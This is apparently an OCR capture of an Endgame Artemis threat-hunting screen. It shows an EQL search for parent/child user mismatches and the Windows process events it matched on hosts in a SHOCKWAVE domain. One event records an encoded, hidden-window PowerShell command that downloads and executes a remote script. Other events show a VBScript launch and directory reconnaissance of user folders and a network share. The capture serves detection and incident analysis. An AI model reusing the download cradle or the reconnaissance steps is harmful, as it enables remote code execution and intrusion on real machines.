 E.
Investigation Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 7:38 PM UTC (CDT+5)
Query Overview
Investigation Name
16f - Parent/Child User
Mismatch
Assigned To
DAY TWO
Date Created
Aug 22, 2018 6:10:03 PM UTC
Query Type
search_eql
Query Details
EQL Search: sequence
[process where opcode == 1
and not (process_name in (
"explorer.exe"
Endpoint Breakdown
Artemis - Event Search
100%
5/5
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2
Investigation
Details
10
Total Hits
2/5
Endpoints with Hits
First Seen Aug 21, 2018 5:39:19 PM UTC
Last Seen Aug 22, 2018 6:09:50 PM UTC
Filter By All
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
6:09:50 PM UTC (CDT+5)
Process Name cmd.exe Path C:\Windows\System32\cmd.exe
User kmitnick PID 3256
Domain SHOCKWAVE MD5 4e2acf4f8a396486ab4268c94a6a245f
PPID 3940 Command Line "cmd.exe" /c autoupdate.vbs
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
3:45:51 PM UTC (CDT+5)
Process
Name
powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 3940
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 7548
Command
Line
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQB
uAHMAZQBpAG4AZgBvAC4AYwBvAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
WINDOWS: PROCESS
PROCESS CREATED
nimda
10.0.1.6
Aug 21, 2018
6:54:54 PM UTC (CDT+5)
Process Name cmd.exe Path C:\Windows\System32\cmd.exe
User george PID 19172
Domain SHOCKWAVE MD5 4e2acf4f8a396486ab4268c94a6a245f
PPID 9352 Command Line C:\Windows\system32\cmd.exe /C tree "C:\Users\debbie"
WINDOWS: PROCESS
PROCESS CREATED
nimda
10.0.1.6
Aug 21, 2018
5:39:19 PM UTC (CDT+5)
Process Name cmd.exe Path C:\Windows\System32\cmd.exe
User debbie PID 9352
Domain SHOCKWAVE MD5 4e2acf4f8a396486ab4268c94a6a245f
PPID 15324 Command Line "C:\Windows\system32\cmd.exe"
WINDOWS: PROCESS
PROCESS CREATED
nimda
10.0.1.6
Aug 21, 2018
6:54:54 PM UTC (CDT+5)
Process Name cmd.exe Path C:\Windows\System32\cmd.exe
User george PID 18192
Domain SHOCKWAVE MD5 4e2acf4f8a396486ab4268c94a6a245f
PPID 9352 Command Line C:\Windows\system32\cmd.exe /C dir /s /b "\\conficker\wormshare"
WINDOWS: PROCESS
PROCESS CREATED
Process Name cmd.exe Path C:\Windows\System32\cmd.exe